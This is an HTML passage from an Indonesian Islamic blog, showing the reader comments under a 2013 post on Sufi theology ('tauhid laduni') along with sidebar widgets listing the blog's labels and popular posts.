<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5263815497461522791'>
<p>
Asli miris campur aduk rasanya baca2 komeng Bang Arbi -- Toviekhttp://lh6.googleusercontent.com/--Fn8ipH5Bng/UFV7D2M1_PI/AAAAAAAAFg0/SofZ5nA1Q-M/s128/gogogog.gif inilah blog diskusi komen apapun dsni tdk akan dihapus dan pertanyaan apapun akan selalu direspon oleh penulis dan para sobat insaallah, inilah yg membedakan dg blog lain yg hanya pamer uraian tp tdk aktif dlm diskusix, seolah jualan kecap saja.<br />Bahkan ada tulisan dari nara sumber &quot;Guru Abah Undang Siradj&quot; bila ada pembaca yg tdk setuju dg kajian ini silahkan olok2 saja dalam hati...===&gt; inilah yg dikata juga bukan Guru cari murid untuk manfaat pribadinya. Ssaran saya bagi pembaca baru, bacalah isi blog dr awal agar benar2 paham maksud dan arah kajian ini... wassalam jabat hangat keluargaku Pusaka Madinah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371549350063#c5263815497461522791' title='comment permalink'>
18 Juni, 2013 16:55
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5263815497461522791' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c66340325848666271'>
<a name='c66340325848666271'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-66340325848666271-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-66340325848666271'>
<p>
Subhanallah walhamdulillaah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371571021804#c66340325848666271' title='comment permalink'>
18 Juni, 2013 22:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/66340325848666271' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9038791742689475798'>
<a name='c9038791742689475798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9038791742689475798-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9038791742689475798'>
<p>
Salam Kenal mas Toviek Gordon<br /><br />mari kita meminta ampun kepada Allah SWT,<br />saya kutip tulisan mas diatas <br /><br />&quot;datanglah padaNya dgn hati yg tulus ikhlas mengharap kemurahan hatiNya untuk didekatkan denganNya semata.. percayalah Allah itu amat senang sekali kalau ada yg ingin mengenalNya secara nyata/pribadi, karena Allah itu bukan satu disembah bersama sama tapi satu untuk satu... tapi anda harus peka menangkap isyarat2 dari Allah.. kadang ada aja cara Dia berinteraksi dgn kita seperti lewat cuaca, binatang, dll.. Yang penting itu yakin YAKIN itu dari Allah jgn suka bilang &#39;kebetulan&#39;.. Saya dulu juga suka ragu begitu tapi Dia terus ngasi saya isyarat (petunjuk/clue) sampai akhirnya saya nyerah..&quot;<br /><br />kalau boleh saya tambahkan sebenarnya kita2 terdampar diblog muxlimo.blogspot.com ini juga karena doa kita yang berbuahkan hidayahNYa. untuk dapat lebih mengenalNya.. <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371605989528#c9038791742689475798' title='comment permalink'>
19 Juni, 2013 08:39
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9038791742689475798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3830317666062987759'>
<a name='c3830317666062987759'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3830317666062987759'>
<p>
Sekedar hipotesis numpang nyampaikan<br />http://agorsiloku.wordpress.com/2006/07/09/alam-semesta-sebagai-hologram/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1374258360997#c3830317666062987759' title='comment permalink'>
20 Juli, 2013 01:26
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3830317666062987759' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7332073195791453391'>
<a name='c7332073195791453391'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7332073195791453391'>
<p>
&#8220;Ketahuilah oleh kalian, sesungguhnya kehidupan dunia itu hanyalah permainan dan sesuatu yang melalaikan, perhiasan dan bermegah-megahan di antara kalian serta berbangga-banggaan dengan banyaknya harta dan anak, seperti hujan yang karenanya tumbuh tanam-tanaman yang membuat kagum para petani, kemudian tanaman itu menjadi kering dan kamu lihat warnanya kuning lantas menjadi hancur. Dan di akhirat nanti ada adzab yang keras dan ampunan dari Allah serta keridhaan- Nya. Dan kehidupan dunia itu tidak lain hanyalah kesenangan yang menipu.&#8221; (Al- Hadid: 20)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1374258595693#c7332073195791453391' title='comment permalink'>
20 Juli, 2013 01:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7332073195791453391' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1383623371596024477'>
<a name='c1383623371596024477'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02421303556752912014" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1383623371596024477-02421303556752912014"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02421303556752912014' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1383623371596024477'>
<p>
assalamu alikum<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1376642043716#c1383623371596024477' title='comment permalink'>
16 Agustus, 2013 15:34
</a>
<span class='item-control blog-admin pid-1460253505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1383623371596024477' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7070906971404329123'>
<a name='c7070906971404329123'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02421303556752912014" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7070906971404329123-02421303556752912014"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02421303556752912014' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7070906971404329123'>
<p>
mohon pencerahan tentang makna islam yang hakiki?<br />mohon juga pecerahan menganai maksud allah ciptakan manusia?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1376642141774#c7070906971404329123' title='comment permalink'>
16 Agustus, 2013 15:35
</a>
<span class='item-control blog-admin pid-1460253505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7070906971404329123' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7416009680141207816'>
<a name='c7416009680141207816'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7416009680141207816-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7416009680141207816'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Ilham..<br />Mudah-mudahan yang kami sampaikan di bawah ini tidak terlalu jauh dari kebenaran yang Haq ya. aamiin.<br /><br />Kata &quot;Hakiki&quot; secara bahasa mengacu pada pengertian makna &quot;sebenar-benarnya&quot;. Artinya, ini sudah ada di wilayah realita atau kenyataannya.<br /><br />Islam yang Hakiki dengan demikian adalah sisi Islam yang paling ultimat alias paling utama dan puncak, yaitu pada pembuktian nyata yang bisa dirasakan langsung oleh setiap muslim yang ikhlas.<br /><br />Dalam kehidupan sehari-hari, kita lihat kaum nonmuslim saja dalam mengkaji alam ciptaan, berhasil menerapkan tiga proses ini:<br /><b>Teori -- Praktik -- Pembuktian nyata.</b><br /><br />Contoh sederhananya:<br />Perpaduan <b>teori-teori</b> teknik elektronika, fisika [gelombang], matematika [matriks], dan desain produk yang kemudian di-<b>praktik</b>kan dengan matang hingga menghasilkan <b>pembuktian nyata</b> berupa alat-alat komunikasi canggih seperti telepon genggam dan internet yang kita gunakan untuk bersilaturahim di dunia maya ini.<br /><br />Nah, bila kaum nonmuslim saja dalam mengkaji alam bisa sedemikian, maka sungguh mustahil kita kaum muslim yang berpedomankan firman Allah dan sabda Rasulullah, pencapaian teori-praktik-dan pembuktian kebenaran agama [alias <b>ilmu -- amal -- muanayah.</b> -nya tidak bisa memberikan keyakinan tanpa keraguan sedebu pun; <i> &quot;laa rayba fiihi hudan lil muttaqiin&quot; </i> [al-Baqarah:2]<br /><br />Jadi, Islam yang hakiki adalah Islam yang mampu menunjukkan dan mengajari umat sebenar-benar ilmu-amal-dan pembuktian nyata kebenaran agama ini sehingga umat bisa merasakan langsung pada diri mereka sendiri sebab segala alatnya sudah sedia ada pada kita [Shad:72; Al-A`raaf:172; Adz-Dzariyaat:20-21, dsb.]<br /><br />Mengenai pertanyaan selanjutnya, kami sarankan Mas membaca pandangan kami di sini. :)<br /><a href="/2010/08/mengapa-allah-menciptakan-makhluk.html" rel="nofollow">Mengapa Allah Menciptakan Makhluk?</a> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1377181447806#c7416009680141207816' title='comment permalink'>
22 Agustus, 2013 21:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7416009680141207816' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2536789975033730769'>
<a name='c2536789975033730769'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2536789975033730769-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2536789975033730769'>
<p>
Masya Allah . .. .<br />Membaca koment-koment di atas rasanya merinding, bahkan sampe menitik air mata sedemikian derasnya, melihat perjuangan Kang Mux dan Sobat Sarang di sini berjuang menegakkan Kebenaran Hakiki. <br />Semoga Kang Mux senantiasa Sehat Wal Afiat dan terutama Abah-ku di Ponti sana yang terus membagi Ilmunya kepada kami semua di sini. Amin ...............!!!<br />  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1377665664716#c2536789975033730769' title='comment permalink'>
28 Agustus, 2013 11:54
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2536789975033730769' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8298493548851373501'>
<a name='c8298493548851373501'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00886192791331405489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8298493548851373501-00886192791331405489"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" alt="" title="indra7full">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk8z-Yt1LLtzxmjhSDLFmMbgUlEU5OSQk0YHnIgvJM9kHfpOWM1ShiwdpkK3zYFc35tEDGAfj_OeQTmsavLaAtDSxA4-gFG4FWP-MsgNIbMc99MU_CyOptPUSP0rWmdA/s45-c/images.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00886192791331405489' rel='nofollow'>indra7full</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8298493548851373501'>
<p>
salam alaikum.. permisi numpang baca.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1379785798281#c8298493548851373501' title='comment permalink'>
22 September, 2013 00:49
</a>
<span class='item-control blog-admin pid-401887343'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8298493548851373501' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/704117304400536723' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/704117304400536723/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
